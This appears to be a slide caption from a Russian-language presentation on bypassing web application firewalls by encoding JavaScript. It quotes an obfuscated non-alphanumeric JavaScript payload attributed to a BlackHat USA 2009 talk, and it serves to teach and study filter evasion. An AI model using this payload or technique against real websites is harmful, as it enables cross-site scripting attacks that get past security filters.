 Методы обхода WAF: Возможные способы кодирования JavaScript Пример с BlackHat USA09: ($=[$=[]][(__=!$+$)[_=-~-~-~$]+({}+$)[_/_]+($$=($_=!''+$)[_/_]+$_[+$])])()[__[_/_]+__[_+~$]+$_[_]+$$](_/_) BlackHat USA09 Eduardo Vela (Эдуардо Вела), David Lindsay